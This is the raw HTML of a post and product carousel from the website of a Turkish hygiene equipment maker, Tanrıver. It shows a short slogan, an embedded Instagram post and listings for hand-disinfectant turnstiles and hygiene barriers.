					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/bd3b45aa887e7aa53e51d4142e722c00a8d243aba0b8a53184bd05644c2f9800?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd3b45aa887e7aa53e51d4142e722c00a8d243aba0b8a53184bd05644c2f9800?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://tanriver.com.tr/author/editor/" class="author" rel="author">editor</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2021-01-23T21:32:53+03:00">
			Ocak 23, 2021		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2020-10-23T21:32:04+03:00">
								On Ekim 23, 2020							</time>
						</div>
					
									</div>
								</header>

			<div class="wd-entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Sizleri memnun etmek ilk<br />
önceliğimiz.<br />
Hijyenin olduğu her yerdeyiz.</p>
<p>‘We are wherever the hygiene system are required. Our clients are our first priority.’</p>
<p><a class=" xil3i" href="https://www.instagram.com/explore/tags/tanr%C4%B1ver/" rel="nofollow noopener" target="_blank">#tanrıver</a> <a class=" xil3i" href="https://www.instagram.com/explore/tags/torku/" rel="nofollow noopener" target="_blank">#torku</a> <a class=" xil3i" href="https://www.instagram.com/explore/tags/hijyen/" rel="nofollow noopener" target="_blank">#hijyen</a><br />
<a class=" xil3i" href="https://www.instagram.com/explore/tags/hygieneequipment/" rel="nofollow noopener" target="_blank">#hygieneequipment</a> <a class=" xil3i" href="https://www.instagram.com/explore/tags/hygiene/" rel="nofollow noopener" target="_blank">#hygiene</a></p>
<p>Tanrıver Hijyen ve Sanitasyon Ekipmanları.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<blockquote class="instagram-media" data-instgrm-permalink="https://www.instagram.com/p/CFe78BIDZrs/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CFe78BIDZrs/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="nofollow noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Bu gönderiyi Instagram&#39;da gör</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CFe78BIDZrs/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="nofollow noopener">Tanrıver Hygiene (@tanriver_hijyen)&#39;in paylaştığı bir gönderi</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>
		</div>
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/tanrivermakina/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/tanrivermakina" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/tanriver_hijyen/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/user/tanrivermakina" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>			
			<div id="carousel-811" class="wd-carousel-container  wd-wpb  wd-products-element wd-products products">
				
							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" data-center_mode="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2969 status-publish instock product_cat-hijyen-bariyerleri product_tag-sanitta has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2969">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/el-dezenfektanli-ve-taban-yikamali-hijyen-bariyeri/" class="product-image-link" tabindex="-1" aria-label="SA ET 70 El Dezenfektanlı ve Taban Yıkamalı Hijyen Bariyeri">
			<img fetchpriority="high" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="(max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saet70-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saet70-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saet70-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saet70-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saet70-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saet70-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saet70-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saet70.jpg 1200w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/el-dezenfektanli-ve-taban-yikamali-hijyen-bariyeri/">SA ET 70 El Dezenfektanlı ve Taban Yıkamalı Hijyen Bariyeri</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2972 status-publish instock product_cat-hijyen-bariyerleri product_tag-sanitta has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2972">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/sanitta-sa-efe-fircali-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/" class="product-image-link" tabindex="-1" aria-label="SA-EFE Fırçalı, Evyeli, Paspaslı, El Dezenfektan Turnikeli Hijyen Hattı">
			<img decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="(max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saefe-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saefe-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saefe-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saefe-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saefe-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saefe-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saefe-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saefe.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" data-src="https://tanriver.com.tr/wp-content/uploads/sa-efe.jpg" srcset="" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/sanitta-sa-efe-fircali-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/">SA-EFE Fırçalı, Evyeli, Paspaslı, El Dezenfektan Turnikeli Hijyen Hattı</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2955 status-publish last instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2955">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri/" class="product-image-link" tabindex="-1" aria-label="EDT-TY-100 El Dezenfektan Turnikeli ve Taban Yıkamalı Hijyen Bariyeri">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/taban-fircalari-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/taban-fircalari-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri/">EDT-TY-100 El Dezenfektan Turnikeli ve Taban Yıkamalı Hijyen Bariyeri</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2956 status-publish first instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2956">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/eko-edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri/" class="product-image-link" tabindex="-1" aria-label="EKO-EDT-TY-100 El Dezenfektan Turnikeli ve Taban Yıkamalı Hijyen Bariyeri">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/eko-edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri/">EKO-EDT-TY-100 El Dezenfektan Turnikeli ve Taban Yıkamalı Hijyen Bariyeri</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2953 status-publish instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2953">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/" class="product-image-link" tabindex="-1" aria-label="EPSET Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/epset-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/epset-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/epset-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/epset-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/epset-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/epset-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/epset-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/epset.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/epset-2-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/epset-2-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/epset-2-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/epset-2-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/epset-2-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/epset-2-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/epset-2-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/epset-2-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/epset-2.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/">EPSET Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2954 status-publish instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="2954">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/fircali-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/" class="product-image-link" tabindex="-1" aria-label="FEBSET Fırçalı Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/fepset-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/fepset-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/fepset-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/fepset-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/fepset-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/fepset-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/fepset-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/fepset-150x169.jpg 150w, https://tanriver.com.tr/wp-content/uploads/fepset.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="347" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-380x347.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-380x347.jpg 380w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-985x900.jpg 985w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-250x229.jpg 250w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-768x702.jpg 768w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-760x695.jpg 760w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-800x731.jpg 800w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/fircali-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/">FEBSET Fırçalı Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2974 status-publish last instock product_cat-hijyen-bariyerleri product_tag-hijyen-bariyeri product_tag-sanitta has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2974">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/sanitta-sa-ed-duvara-monte-el-dezenfektan-turnikesi/" class="product-image-link" tabindex="-1" aria-label="SA ED Duvara Monte El Dezenfektan Turnikesi">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saed-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saed-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saed-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saed-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saed-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saed-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saed-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saed-1.jpg 1200w" />		</a>

					<div class="hover-img">
